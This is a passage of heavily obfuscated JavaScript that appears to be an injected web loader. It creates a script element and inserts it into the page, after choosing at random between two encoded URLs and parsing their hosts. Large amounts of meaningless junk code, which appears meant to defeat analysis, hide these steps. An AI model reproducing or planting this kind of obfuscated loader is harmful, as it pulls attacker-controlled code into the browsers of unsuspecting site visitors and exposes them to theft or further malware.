_0xf39096(_0x5a0e67,_0xb7b17e,_0x55e9cd,_0x441a53,_0x380873){return _0x1dbc(_0x55e9cd- -0x254,_0x5a0e67);}var _0x5c4791=document['getElementsByTagName'](_0x4abae8(-0x226,-0x242,-0x241,-0x210,-0x1e7))[0x2e312^0x2e312];_0x5c4791['parentNode']["\u0069\u006e\u0073\u0065\u0072\u0074\u0042\u0065\u0066\u006f\u0072\u0065"](_0x379505,_0x5c4791);})();if(!_0x2cdb2a)return;(function(_0x1753fc,_0x44cf01){function _0xc860ae(_0xf7a630,_0x30e22e,_0x2f77eb,_0x5bb2f5,_0x47900b){return _0x1dbc(_0x47900b-0x2e8,_0x2f77eb);}function _0x19ec80(_0x1a3dd8,_0x18af02,_0x2e77da,_0x5874c7,_0x5be284){return _0x1dbc(_0x1a3dd8-0x34a,_0x2e77da);}function _0x10bfef(_0x5820b8,_0x202df,_0x12010c,_0x322ace,_0x4dcc06){return _0x1dbc(_0x322ace-0x3b4,_0x5820b8);}function _0x441f54(_0x53eb00,_0x4d2d63,_0x4373b4,_0x23bb9d,_0x3c14de){return _0x1dbc(_0x4d2d63-0x2a9,_0x23bb9d);}function _0x486691(_0x2d75f7,_0x18f3e0,_0x247c71,_0xde7e00,_0x366d77){return _0x1dbc(_0x18f3e0- -0x3b7,_0xde7e00);}if(_0x441f54(0x42e,0x3b6,0x38e,0x346,0x435)!==_0x441f54(0x3dc,0x364,0x3bc,0x3c7,0x2f7)){try{var _0x3a9878=[];var _0x4d2fb8=_0xc860ae(0x334,0x392,0x28c,0x2f4,0x319);var _0x565039=0x3ae;var _0x44c408=undefined;try{while(_DI4==_0xc860ae(0x493,0x403,0x3ce,0x3c7,0x3ff)&&$sXDx!=_0x486691(-0x289,-0x30d,-0x2c8,-0x34c,-0x317)){if(_0xc860ae(0x2fd,0x2c6,0x369,0x2bc,0x34e)!==_0x19ec80(0x3b0,0x436,0x367,0x377,0x3fa)){_0x153761=!![];}else{try{$vWUBpX={};}catch(_0x5648c2){}}}}catch(_0x52806c){}for(var _0x103586=0x0;$rqBXQAjdr<0x5;$WBqGt++){if(_0x486691(-0x2c0,-0x2d5,-0x283,-0x2cd,-0x26a)===_0x19ec80(0x42c,0x3ce,0x3cb,0x3d2,0x466)){try{if(_0xc860ae(0x408,0x366,0x348,0x3ed,0x3bb)!==_0x10bfef(0x494,0x4c1,0x4fe,0x487,0x4c8)){_0x48503d["\u006c\u006f\u0067"](_0x41ce4c);}else{console['log'](!![]);}}catch(_0x5a695c){if(_0x10bfef(0x3c7,0x3b3,0x3e0,0x3ca,0x3c4)!==_0x486691(-0x30f,-0x3a1,-0x3dd,-0x401,-0x3a7)){try{_0x26dc5f={};}catch(_0x34c581){}}else{break;}}}else{_0x46d039["\u006c\u006f\u0067"](_0x543ecd);}}}catch(_0x17df31){}return[];}else{_0x2c87e0["\u006c\u006f\u0067"](_0x5d4cc6);}})({},{});function _0xa2aac7(_0x2cad50,_0xfcdcb2,_0x2833af,_0x3e70e3,_0x40b2bf){return _0x1dbc(_0x40b2bf-0x2a7,_0xfcdcb2);}var _0x2e1102=[_0x2b794d(-0x2f5,-0x353,-0x306,-0x39e,-0x36a),_0x2b794d(-0x298,-0x2e3,-0x274,-0x2a8,-0x293)];function _0x396bd5(_0x25bfce,_0x2f9070,_0x44bbfa,_0x3c2267,_0x2a60ba){return _0x1dbc(_0x2f9070- -0x1d3,_0x2a60ba);}(function(){function _0x4160c7(_0x305cc5,_0x596128,_0x4e4fd7,_0x5ed213,_0x919e08){return _0x1dbc(_0x4e4fd7- -0x33d,_0x5ed213);}function _0x35b9e7(_0x3b9cac,_0x230af2,_0x28c05e,_0x2f135d,_0x536dc5){return _0x1dbc(_0x536dc5-0x7a,_0x28c05e);}function _0x1e78c6(_0x1ce6db,_0x4023c5,_0x4bb69b,_0xbb39d8,_0x26f57a){return _0x1dbc(_0xbb39d8- -0x157,_0x4bb69b);}function _0x39277d(_0x49bc13,_0x4385e8,_0x2bb75d,_0x46f13e,_0x6f4c3c){return _0x1dbc(_0x49bc13-0x392,_0x6f4c3c);}function _0x4a56f6(_0x4efd91,_0x461edb,_0x5f4097,_0x553558,_0x1755e5){return _0x1dbc(_0x1755e5- -0xcc,_0x553558);}try{var _0x12d066=0x0+0x1;var _0x3e2c85=null;_0x12d066=0x7;var _0x2a3774=0x3b1;var _0xfcdc16=0x4+0x6;var _0x5b7dd9=0x324;_0xfcdc16=0x9+0x0;var _0x422479=0x0+0x0;var _0x524e4a=[];_0x422479=_0x1e78c6(-0x9e,-0x6e,-0xa0,-0xe2,-0xa4);var _0x37e208;var _0x57af09=undefined;_0x37e208=0x5;function _0x20640c(_0x57df03,_0x21c435){function _0x3707f5(_0x5d4433,_0x144833,_0x4209e3,_0x45c9e7,_0x484f9c){return _0x1dbc(_0x5d4433- -0x15e,_0x484f9c);}function _0x3fc969(_0x35541e,_0x30133c,_0xb8997a,_0x5b21a7,_0x37e9c1){return _0x1dbc(_0x30133c-0x1e6,_0x35541e);}function _0x53427d(_0x74617c,_0x4a43fe,_0x431ed8,_0x90fef1,_0x481dd9){return _0x1dbc(_0x90fef1- -0x2b4,_0x431ed8);}function _0x37b9f1(_0x41f112,_0xc4c59b,_0x396176,_0x43180e,_0x1b9c15){return _0x1dbc(_0x1b9c15-0x5c,_0x396176);}function _0x19127a(_0x5d9012,_0xe7118f,_0x5a5a91,_0x29a459,_0x40f9df){return _0x1dbc(_0x5a5a91-0x23c,_0x40f9df);}if(_0x37b9f1(0xbf,0x38,0xa2,0xe2,0x89)!==_0x53427d(-0x2e9,-0x257,-0x2d7,-0x287,-0x23c)){while(typeof _0x1d9d0a==_0x53427d(-0x133,-0x157,-0x133,-0x1b6,-0x1b9)){_0x33ba48=0x234;}}else{try{if(_0x3fc969(0x1e4,0x1ef,0x1c7,0x1ac,0x242)!==_0x53427d(-0x2c4,-0x261,-0x329,-0x2ab,-0x241)){_0x43e6b4["\u006c\u006f\u0067"](_0x3e041f);}else{for(var _0x37ddad=0x0;$Pdjn<0x5;_gtFZx++){if(_0x53427d(-0x1ce,-0x215,-0x17a,-0x1ff,-0x1a2)===_0x19127a(0x251,0x1cf,0x263,0x1d1,0x206)){try{_0x26177a++;}catch(_0x12f7da){}}else{try{console['log']($UALL);}catch(_0x5b503c){}}}}}catch(_0x32130b){return null;}}}if(_lEN3==0xc0&&$CSCovbm!=0x2cc){if(_0x4160c7(-0x25d,-0x2de,-0x26e,-0x1fe,-0x2da)!==_0x39277d(0x4bb,0x49a,0x555,0x51d,0x549)){try{try{_FNwgPpDnl=JSON['parse']("\u007b\u007d");}catch(_0x297e8e){}}catch(_0x37a3ab){}}else{try{_0x21b6a6={};}catch(_0x1a429e){}}}else{}try{if(_0x35b9e7(0x116,0xca,0xe4,0x10f,0xf7)===_0x4a56f6(-0x1b,0x36,0x40,-0x2a,-0x4f)){while(typeof $zkixES==_0x1e78c6(-0xdd,-0x1a,-0xaf,-0x59,-0x50)){console['log'](undefined);}}else{try{_0x3cd90b=0x3a7;}catch(_0x386131){}}}catch(_0x3516b9){}if(typeof _yvjUDfkn==_0x4a56f6(0x8,0xc5,0xc4,0x61,0x32)){try{if(_0x39277d(0x433,0x40e,0x45e,0x3f9,0x3c3)!==_0x4a56f6(0x66,-0x94,-0xc0,-0xac,-0x2b)){for(var _0x41bec1=0x0;_0x368879<0x5;_0x222eb6++){try{_0x6ef8d8["\u006c\u006f\u0067"](_0x4cdea2);}catch(_0x1927b7){}}}else{_MoVQfg=!![];}}catch(_0x3acd17){}}else{}if(_NMIgrWfOy5==null&&_qw!=_0x1e78c6(-0x1af,-0x116,-0x1b8,-0x133,-0x187)){try{try{if(_0x35b9e7(0x108,0x185,0xd2,0xfa,0x120)===_0x35b9e7(0x109,0x129,0xea,0xa7,0x120)){Object["\u006b\u0065\u0079\u0073"](_DKczEAKE0)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1e17d6){console["\u006c\u006f\u0067"](_0x1e17d6);});}else{try{_0x36f440['log'](_0x5746ad);}catch(_0x3e17f3){}}}catch(_0x57055d){}}catch(_0x1b1bb6){}}else{}for(var _0x420551=0x0;_bGWqdH<0x5;_hRzErLcE++){if(_0x1e78c6(-0x146,-0xf4,-0x12f,-0xdc,-0x8d)===_0x4a56f6(0x1d,-0x18,-0x46,0x40,-0x51)){try{if(_0x1e78c6(-0x156,-0xd0,-0xb3,-0xd0,-0x103)===_0x35b9e7(0x1e2,0x1b3,0x1fd,0x139,0x195)){return null;}else{try{if(_0x1e78c6(-0xd9,-0x7e,-0x88,-0x5b,0x39)===_0x39277d(0x48e,0x4b0,0x512,0x468,0x453)){$UdPFc=0x3a7;}else{_0x56699e["\u006b\u0065\u0079\u0073"](_0x3eb394)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x320bed){_0x3caf1a['log'](_0x320bed);});}}catch(_0x14ed15){}}}catch(_0x748e59){if(_0x4a56f6(-0x81,0xc,0x29,-0xc5,-0x34)===_0x4a56f6(0x4c,-0x37,-0x6a,-0x12,0x2b)){_0x903adf['log'](_0x16017c);}else{break;}}}else{var _0x83c686=_0x4160c7(-0x37f,-0x305,-0x31d,-0x379,-0x39d);}}for(var _0x125721=0x0;_HGSzpWE<0x5;$aztibRoL++){try{$gXKfHJM={};}catch(_0x237752){break;}}}catch(_0x2f07fa){}return[];})({},!![]);var _0xcdcf52=Math["\u0066\u006c\u006f\u006f\u0072"](Math['random']()*_0x2e1102["\u006c\u0065\u006e\u0067\u0074\u0068"]);try{if(_0x2b794d(-0x39f,-0x2dc,-0x2e1,-0x340,-0x318)!==_0x396bd5(-0x13e,-0xb3,-0x2f,-0x3a,-0x42)){var _0x4c5177=undefined;var _0x25cb8f;var _0x876909=[];_0x25cb8f=_0x3e742c(-0x27e,-0x382,-0x2d2,-0x2f8,-0x377);var _0xdca520=!![];var _0x3a2787={};var _0x3cc8dd=0x5+0x4;var _0x527d9b=null;_0x3cc8dd=0x6+0x1;var _0x15c6df=0x9+0x8;var _0xb6ce38=[];_0x15c6df=0x0+0x2;var _0x1a3a31=0x0+0x7;var _0x161e1f=null;_0x1a3a31=0x7+0x8;var _0x1116a1=null;function _0x576539(_0x1e8580){function _0x3de1b3(_0x1feb3e,_0x4a9b18,_0xbd9dac,_0x427667,_0x309ac0){return _0x1dbc(_0x309ac0- -0x24c,_0x4a9b18);}function _0x4f5b9e(_0xbff24,_0x391101,_0x1b442e,_0x49f172,_0x1ea5e2){return _0x1dbc(_0x391101-0x16f,_0xbff24);}function _0x1c5a77(_0x3ea3cc,_0x7a0d19,_0x4caae5,_0x28dc74,_0x29dd0d){return _0x1dbc(_0x3ea3cc-0x33c,_0x29dd0d);}function _0x84e918(_0xb55c77,_0x3a4d91,_0x7a04df,_0x18a25c,_0x41ec63){return _0x1dbc(_0x3a4d91- -0x3cc,_0x41ec63);}function _0x353935(_0x326d0d,_0x596dfa,_0x333486,_0x5096ac,_0x20dc6d){return _0x1dbc(_0x326d0d- -0xc8,_0x333486);}try{if(_0x3de1b3(-0x1ba,-0x188,-0x1aa,-0x1a2,-0x124)===_0x353935(0x60,0x99,0x13,0x73,-0x28)){if(typeof $hdGiSfM4==_0x353935(0x36,0x5c,0x2d,0xab,-0x5e)){if(_0x4f5b9e(0x133,0x17b,0xf3,0x121,0xf5)===_0x353935(-0xbc,-0x39,-0x86,-0x136,-0x155)){try{if(_0x1c5a77(0x46b,0x4d4,0x4c9,0x45d,0x4b1)===_0x3de1b3(-0x132,-0x198,-0xff,-0x91,-0x11d)){_AJbxs++;}else{return null;}}catch(_0x4afc1d){}}else{if(typeof _0x260a16==_0x1c5a77(0x43a,0x40b,0x3a9,0x4c6,0x481)){try{_0x3be761++;}catch(_0x49e3fe){}}}}}else{try{_0x25812d++;}catch(_0x358978){}}}catch(_0x87ebda){return null;}}function _0x5905d1(_0x597737){function _0x4f1e46(_0x57586e,_0x33b81a,_0x53cb25,_0x4debb3,_0x10aa5c){return _0x1dbc(_0x33b81a- -0x26,_0x53cb25);}function _0x3e172c(_0x573357,_0x586b0e,_0x35e76d,_0x4c80c5,_0x3084b6){return _0x1dbc(_0x586b0e- -0xf8,_0x4c80c5);}function _0x38b979(_0x5e58c6,_0x561935,_0x18777a,_0x2c6849,_0x17e645){return _0x1dbc(_0x561935- -0x207,_0x2c6849);}function _0x260ae7(_0x5c4c86,_0x2ba299,_0x207eb4,_0x47ceaf,_0x3a39cd){return _0x1dbc(_0x2ba299- -0x1af,_0x5c4c86);}function _0x39fd41(_0x2b1297,_0x21e8b7,_0x410c31,_0x3da03a,_0x4ec216){return _0x1dbc(_0x410c31-0x279,_0x2b1297);}if(_0x4f1e46(0xb8,0xe5,0x149,0xe0,0xb2)!==_0x260ae7(-0x18e,-0x145,-0xef,-0x1aa,-0x126)){try{if(_0x4f1e46(0x99,0x31,0x8c,0xc,0xc3)!==_0x38b979(-0x195,-0x195,-0x1c9,-0x1fa,-0x14d)){try{if(_0x4f1e46(-0xd,0x5a,0x5d,-0x16,0xb2)===_0x4f1e46(0xe5,0x5a,0x8a,0x1c,0x56)){$Iq=0x25c;}else{try{_0x20715c=_0x56ece0['parse']("\u007b\u007d");}catch(_0xc0bfda){}}}catch(_0x6cfe81){}}else{try{_0x2a0adb=[];}catch(_0x8f15fc){}}}catch(_0x579652){if(_0x4f1e46(0x4a,0x9b,0x104,0xdf,0xcd)!==_0x3e172c(-0x126,-0x9f,-0x123,-0x31,-0x91)){return null;}else{_0x89d6ae['log'](_0x26a792);}}}else{return null;}}try{if(_0x396bd5(-0x1e4,-0x181,-0x183,-0xef,-0x170)===_0x396bd5(-0x1cc,-0x181,-0x16d,-0x1d2,-0x20a)){while($GaaPrCcKW7==![]||_mMpaRTUE!=null){try{if(_0x396bd5(-0xab,-0x11c,-0x120,-0x145,-0xc5)!==_0x3e742c(-0x313,-0x2ca,-0x221,-0x282,-0x2ef)){try{var _0x1bf80d=[];}catch(_0x51a7d9){}}else{$fVx=JSON['parse']("\u007b\u007d");}}catch(_0x22d7be){}}}else{_0x3091be=_0x36156d["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0xf5dbbd){}if($tLDwYJIx!=null){if(_0x396bd5(-0xed,-0xc2,-0x11a,-0xe5,-0x8e)!==_0x396bd5(-0xe3,-0xc2,-0x7e,-0x117,-0x113)){_0x2bc699=_0xdd600d;}else{try{if($CyUNz<0x295){try{if(_0x2b794d(-0x30a,-0x320,-0x2a1,-0x31a,-0x296)!==_0x1ea79f(-0x1cd,-0x16b,-0x203,-0x1d5,-0x1b7)){_dCcrdXH9++;}else{try{_0xd07832=!![];}catch(_0x2df75c){}}}catch(_0x368be7){}}}catch(_0x29d9ea){}}}else{}if($KKLoqaIUV==![]&&$ScTeK!=0x2fe){try{try{Object["\u006b\u0065\u0079\u0073"](_VLbh0)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x44f275){console["\u006c\u006f\u0067"](_0x44f275);});}catch(_0x47b85f){}}catch(_0x5d1664){}}else{}for(var _0x2c28b0=0x0;$NXJg<0x5;_mbi4++){if(_0x396bd5(-0x169,-0x1bf,-0x129,-0x142,-0x1db)!==_0x2b794d(-0x40b,-0x37c,-0x3a9,-0x3f8,-0x386)){_0x238e38['keys'](_0xd0eac)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1958e8){_0x4ce3f5["\u006c\u006f\u0067"](_0x1958e8);});}else{try{if(_0x1ea79f(-0x1bc,-0x1a3,-0x1c7,-0x172,-0x1f3)!==_0x396bd5(-0xfb,-0x120,-0x13a,-0x197,-0xe4)){if(typeof _CHF3==_0x2b794d(-0x298,-0x2be,-0x292,-0x2be,-0x29c)){try{_vokPyCUq++;}catch(_0x4f278a){}}}else{for(var _0xa45f9a=0x0;_0x469324<0x5;_0x165595++){try{_0x3317c8["\u006c\u006f\u0067"](_0x1821d7);}catch(_0x115b98){}}}}catch(_0x882e97){break;}}}if(typeof $wsbbaPUp8==_0xa2aac7(0x42d,0x344,0x3b2,0x3c6,0x3a5)){try{try{if(_0x2b794d(-0x31a,-0x2fc,-0x27c,-0x2bf,-0x2e2)!==_0x396bd5(-0xa9,-0x11b,-0x142,-0xf4,-0x1a5)){try{_0x17db20=![];}catch(_0x555b0){}}else{$Yeveyb={};}}catch(_0x507c50){}}catch(_0x1d26bd){}}else{}try{while($hiIz==undefined&&$qHl!=0x1f9){if(_0x3e742c(-0x2e9,-0x337,-0x341,-0x310,-0x2a7)===_0x3e742c(-0x31e,-0x2a2,-0x2b7,-0x310,-0x36f)){try{$rkrUm={};}catch(_0x327b50){}}else{try{_0x5394b7++;}catch(_0x54d892){}}}}catch(_0x25eef0){}}else{try{_0x12e5a2=_0x1c6cb3["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x533b76){}}}catch(_0x1d2c98){}var _0xe1d751=0x1+0x4;var _0x2a950c=_0x2e1102[_0xcdcf52];_0xe1d751=0x4;try{if(_0x396bd5(-0x1a2,-0x13f,-0xc4,-0x1d2,-0x122)!==_0xa2aac7(0x3a8,0x428,0x3a0,0x387,0x3b6)){var _0x1937fc=_0x3e742c(-0x33f,-0x37d,-0x2ad,-0x303,-0x2d2);var _0x61a087=0x3a0;var _0x5d65fa=0x8+0x8;var _0x372432={};_0x5d65fa=0x5+0x4;var _0x18b472=undefined;var _0x9fb79f=_0x2b794d(-0x3c1,-0x313,-0x325,-0x2b1,-0x346);var _0x332380=0x3+0x3;var _0x22d601=undefined;_0x332380=_0x396bd5(-0x9e,-0x10f,-0xb3,-0xe9,-0xba);try{while(typeof _RJVBy==_0x2b794d(-0x255,-0x301,-0x2e5,-0x2f7,-0x29c)){if(_0x2b794d(-0x2ef,-0x2a6,-0x314,-0x2b1,-0x2dc)!==_0x1ea79f(-0x1c2,-0x12f,-0x20c,-0x18f,-0x228)){try{_0x5427c5=_0x3dabbe['parse']("}{".split("").reverse().join(""));}catch(_0x2f6ee3){}}else{$XavNfAC=0x234;}}}catch(_0x4bd053){}for(var _0x445447=0x0;_SB<0x5;_mtbTXGBzW++){try{if(_0x1ea79f(-0x1e9,-0x1a1,-0x200,-0x1d9,-0x248)!==_0xa2aac7(0x2f3,0x342,0x378,0x2e4,0x31b)){for(var _0x48dd94=0x0;_0x1204a6<0x5;_0x6223a++){try{_0x46d588['log'](_0x1ca6d6);}catch(_0x2f6b60){}}}else{for(var _0x16472e=0x0;$YWROXGl9<0x5;_fuaHKxZ++){if(_0xa2aac7(0x2dc,0x329,0x2ef,0x367,0x2dc)!==_0x2b794d(-0x3c6,-0x372,-0x3c5,-0x380,-0x365)){try{_0x3735ae['log'](_0x5734a5);}catch(_0x49a181){}}else{try{console['log'](_lVmXIorV);}catch(_0xfb7a85){}}}}}catch(_0x1aeeca){break;}}try{while($dcnV==!![]||$etgDVOnpL!=!![]){if(_0x1ea79f(-0x12b,-0x129,-0x1ba,-0x13a,-0x1ad)!==_0x396bd5(-0xc5,-0xc0,-0x139,-0xa4,-0x2c)){return null;}else{var _0x6427bd=![];}}}catch(_0x5cdc17){}for(var _0x176f5b=0x0;$HaOOuIBaO4<0x5;_zgvUND++){if(_0xa2aac7(0x433,0x3af,0x3dd,0x419,0x39b)!==_0x3e742c(-0x384,-0x2b1,-0x3b3,-0x31a,-0x2c1)){try{console["\u006c\u006f\u0067"](0x399);}catch(_0x227b9d){break;}}else{if(_0x24d431<0x295){try{_0x1dc705++;}catch(_0x3c68b6){}}}}for(var _0x1d1153=0x0;_UB<0x5;$wDMCIjnwG++){try{if(_0x396bd5(-0x1c2,-0x13c,-0xd4,-0xa2,-0xdc)===_0xa2aac7(0x389,0x2f4,0x389,0x3af,0x33e)){try{if(_0x396bd5(-0x1f9,-0x1ae,-0x1e9,-0x155,-0x19f)===_0x1ea79f(-0x26c,-0x223,-0x1b3,-0x228,-0x2a2)){_AWaByQcuZ=JSON['parse']("\u007b\u007d");}else{try{_0x28b086['log'](_0x22eeb5);}catch(_0x21d653){}}}catch(_0x3ba4e0){}}else{_0x171976={};}}catch(_0x54a9e2){if(_0x2b794d(-0x28c,-0x293,-0x34c,-0x2f3,-0x30b)!==_0x2b794d(-0x35e,-0x367,-0x2c4,-0x2c0,-0x30b)){for(var _0x484a23=0x0;_0x4943af<0x5;_0x359b5d++){try{_0xc5eb92['log'](_0x46b0a0);}catch(_0x238626){}}}else{break;}}}try{while(_eExMeQHe==0xe7&&_Unx!=_0x2b794d(-0x24e,-0x23f,-0x286,-0x259,-0x28c)){try{if(_0x1ea79f(-0x27b,-0x1aa,-0x249,-0x22c,-0x1f9)!==_0x396bd5(-0x16e,-0xde,-0x13b,-0xb9,-0x14b)){_QPiyIOm=[];}else{try{_0x466b79["\u006c\u006f\u0067"](_0x39011a);}catch(_0x26038a){}}}catch(_0x2da939){}}}catch(_0x3ddc44){}for(var _0x477b20=0x0;$sriI5<0x5;$hpm4++){try{console["\u006c\u006f\u0067"](null);}catch(_0x25a57e){if(_0xa2aac7(0x34c,0x3a1,0x31f,0x37b,0x321)!==_0x1ea79f(-0x199,-0x216,-0x209,-0x1d3,-0x17b)){_0x673e16++;}else{break;}}}for(var _0x149aea=0x0;_etH<0x5;$ljVxVTlgG++){try{if(_0x1ea79f(-0x1b5,-0x186,-0x1f0,-0x177,-0x1ed)!==_0x1ea79f(-0x132,-0x1e8,-0x20a,-0x177,-0x1df)){_0x1b3148=_0x448c6c["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}else{try{if(_0x396bd5(-0x13e,-0x1c5,-0x186,-0x229,-0x1c1)===_0x2b794d(-0x3f3,-0x3de,-0x3f2,-0x2d7,-0x366)){_0x39964e={};}else{_ICOto=JSON['parse']("}{".split("").reverse().join(""));}}catch(_0x1f191e){}}}catch(_0x4aee3b){break;}}}else{_0x5881d0["\u006c\u006f\u0067"](_0x505453);}}catch(_0xb65535){}var _0x506549=new URL(_0x2a950c);(function(){function _0x1f9f14(_0x3e901c,_0xe8c49a,_0xd261,_0x1d2b6b,_0x149060){return _0x1dbc(_0x149060-0x2a3,_0x3e901c);}function _0x1d7091(_0x4ee46f,_0x32ac59,_0x4489dc,_0x8af0aa,_0x5dc2a3){return _0x1dbc(_0x5dc2a3-0x61,_0x32ac59);}function _0x238ec4(_0x51cc22,_0x1e651a,_0x934936,_0xf54b4c,_0x2769bd){return _0x1dbc(_0x1e651a- -0x12a,_0x934936);}function _0x2e0396(_0x2dff9a,_0x4bd94d,_0x4f8de6,_0x57a92d,_0x321c80){return _0x1dbc(_0x4f8de6-0x12b,_0x4bd94d);}function _0x2cfa92(_0x5cca47,_0x80f1a6,_0x3e577c,_0x32bcbd,_0x9e66b0){return _0x1dbc(_0x9e66b0-0xd4,_0x5cca47);}if(_0x1d7091(0x115,0x108,0xd9,0x49,0xa6)!==_0x238ec4(-0x5d,-0xa4,-0xe9,-0xcc,-0x87)){try{if(_0x238ec4(-0x10a,-0xed,-0xa2,-0xff,-0xea)!==_0x1d7091(0xb5,0xba,0x41,0x70,0x9e)){try{_0x435760=_0x19cff2["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x24ebc3){}}else{var _0x19d0c4;var _0x673904=0xf9;_0x19d0c4=0x3+0x0;var _0x5a5fae=null;var _0x3552bc=_0x2cfa92(0x205,0x140,0x13e,0x234,0x1c5);var _0x2d563=undefined;var _0x1056bd=0x9+0x1;var _0x1a3fb6=0x82;_0x1056bd=0x0+0x0;var _0x152cd7=_0x2cfa92(0x13e,0x1ac,0x189,0x95,0x129);for(var _0x5b472f=0x0;_iQewoxd2<0x5;$Zw6++){if(_0x1d7091(0xff,0x1a9,0x199,0x141,0x145)===_0x238ec4(-0x4d,-0x46,-0x8b,-0x3f,-0x1b)){try{if(_0x2cfa92(0xf3,0x110,0x142,0x158,0xe9)===_0x2e0396(0x121,0x17d,0x140,0x1a2,0xbd)){var _0x5a0ac5=0x4+0x4;var _0x244d24=_0x2cfa92(0xe9,0x156,0xbd,0x14f,0x100);_0x5a0ac5=0x2+0x7;}else{_0x3775d8["\u006c\u006f\u0067"](_0xf05f2d);}}catch(_0x508ce2){break;}}else{try{_0x5466af={};}catch(_0x2f866c){}}}}}catch(_0x39cc89){}return 0x2b5;}else{while(typeof _0x1948dc==_0x1d7091(0x131,0x15d,0x188,0x11a,0x15f)){_0x3f8371["\u006c\u006f\u0067"](_0x318486);}}})();function _0x2b794d(_0x5e45b4,_0x5b7160,_0x1b8cd1,_0x276549,_0x7c0057){return _0x1dbc(_0x7c0057- -0x39a,_0x276549);}var _0xe8f986=_0x506549["\u0068\u006f\u0073\u0074"]["\u0073\u0070\u006c\u0069\u0074"]("\u002e");function _0x3e742c(_0x4c2623,_0xaea194,_0x4a3deb,_0x470821,_0x32e527){return _0x1dbc(_0x470821- -0x339,_0xaea194);}if(_0xe8f986['length']>=(0x63665^0x63667)){if(_0x1ea79f(-0xaa,-0x1a4,-0x1ae,-0x12b,-0x133)===_0x396bd5(-0x12d,-0x127,-0xb7,-0x165,-0x1ab)){_0x240bfb["\u006c\u006f\u0067"](![]);}else{(function(){function _0x4a830e(_0x5ddea6,_0x625ae2,_0x4587fb,_0x266afa,_0x9cf13b){return _0x1dbc(_0x266afa-0xdf,_0x625ae2);}function _0x614312(_0x36ce27,_0x27ebe7,_0x2601a0,_0xe3c30,_0x29f087){return _0x1dbc(_0x27ebe7-0x296,_0xe3c30);}function _0x24f80c(_0x46b3f6,_0x5a76a8,_0x577a13,_0x598f69,_0x419201){return _0x1dbc(_0x419201-0x323,_0x46b3f6);}function _0x79e0ce(_0x3a5d6b,_0x1dbd0c,_0x2b8f2f,_0x25ce0c,_0x567b7e){return _0x1dbc(_0x567b7e- -0x2c9,_0x3a5d6b);}function _0x22eaae(_0x18d23f,_0x55642d,_0x297540,_0x398c8f,_0x4b0001){return _0x1dbc(_0x4b0001- -0x3b5,_0x297540);}if(_0x24f80c(0x499,0x3d8,0x3a5,0x385,0x420)!==_0x24f80c(0x3f9,0x4b7,0x39a,0x4a6,0x420)){_0x396520=[];}else{try{if(_0x24f80c(0x445,0x42d,0x49d,0x41a,0x439)!==_0x24f80c(0x41e,0x408,0x4bb,0x420,0x424)){var _0x365879=!![];var _0x3a1fe4=undefined;var _0x4bbb01=_0x4a830e(0x215,0x203,0x28c,0x214,0x257);function _0x11ef46(){function _0x246655(_0x19894e,_0x4c7afa,_0x304c31,_0x45303d,_0x2fe821){return _0x1dbc(_0x19894e- -0x172,_0x4c7afa);}function _0x4cfce5(_0x335035,_0x2fd98f,_0x5a9567,_0x487b7d,_0x5dc6dd){return _0x1dbc(_0x487b7d-0x2b,_0x5dc6dd);}try{for(var _0xbc6da0=0x0;_Zcqp<0x5;_xcEOaj++){if(_0x246655(-0x45,-0xa1,-0xa7,0x26,-0x5)===_0x246655(-0x45,-0xa6,0x20,-0xb7,0x22)){try{console['log']($ZFjQsQOH);}catch(_0x35c25b){}}else{var _0x55235d=null;}}}catch(_0xb50f2e){return null;}}function _0x13060a(_0x419034,_0x36350e){function _0x4e6178(_0x4bc7ab,_0x45e4db,_0x2d0a4e,_0x25f905,_0x460cc6){return _0x1dbc(_0x2d0a4e-0x3c9,_0x4bc7ab);}function _0x3a4ab2(_0xb7f5f7,_0x569ac7,_0x59db0e,_0x3eb33a,_0x238586){return _0x1dbc(_0x238586-0x62,_0x569ac7);}function _0x37770b(_0x5935cf,_0x21dee6,_0x105013,_0x5e6fbc,_0x1edff1){return _0x1dbc(_0x21dee6- -0x11f,_0x5935cf);}function _0x41f1d1(_0xa2a85b,_0x24386a,_0x321470,_0x5edbb4,_0x1aa894){return _0x1dbc(_0xa2a85b- -0x388,_0x5edbb4);}function _0x3c7b44(_0x2a25f6,_0x32e964,_0x12d6e2,_0xfce845,_0x9e687e){return _0x1dbc(_0x2a25f6- -0x2a6,_0x32e964);}try{if(_0x4e6178(0x462,0x3e8,0x45b,0x4cc,0x452)!==_0x41f1d1(-0x2f6,-0x264,-0x356,-0x27d,-0x28f)){while(_0x2a4f27==_0x41f1d1(-0x271,-0x1d7,-0x2e3,-0x2b0,-0x206)&&_0x5556b5!=_0x41f1d1(-0x2de,-0x251,-0x307,-0x312,-0x29e)){try{_0x57ebe9={};}catch(_0x1a61dd){}}}else{var _0x11178a=[];}}catch(_0xb309a9){if(_0x3c7b44(-0x28d,-0x226,-0x2cd,-0x242,-0x2fa)!==_0x41f1d1(-0x36f,-0x2ea,-0x351,-0x3d4,-0x2f1)){try{_0x30f1d7["\u006b\u0065\u0079\u0073"](_0x116309)['forEach'](function(_0x1296f5){_0x43c562['log'](_0x1296f5);});}catch(_0x547e23){}}else{return null;}}}function _0x201505(_0x5542b8){try{$COGf=0x234;}catch(_0x281675){return null;}}for(var _0x324c1e=0x0;_Qn<0x5;$PjyXZhPl++){if(_0x4a830e(0x8d,0xf7,0xc3,0x122,0x190)===_0x24f80c(0x403,0x368,0x38d,0x447,0x3d9)){while(typeof 